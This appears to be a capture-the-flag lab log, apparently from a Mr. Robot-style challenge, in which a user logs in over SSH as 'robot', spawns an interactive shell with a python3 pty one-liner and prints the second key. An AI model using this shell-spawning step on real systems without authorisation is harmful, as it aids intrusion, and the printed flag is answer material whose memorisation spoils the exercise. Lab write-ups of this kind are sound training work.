 Session completed.
┌──(root㉿ghost)-[~]
└─# ssh robot@10.64.183.157
The authenticity of host '10.64.183.157 (10.64.183.157)' can't be established.
ED25519 key fingerprint is: SHA256:6yJbp+vnHTxncYw8vWMCpQohUxeDaxpBq6VpQmy9MC8
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.64.183.157' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
robot@10.64.183.157's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-139-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Nov 13 23:50:42 2015
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
robot@ip-10-64-183-157:~$ ls
key-2-of-3.txt  password.raw-md5
robot@ip-10-64-183-157:~$ cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@ip-10-64-183-157:~$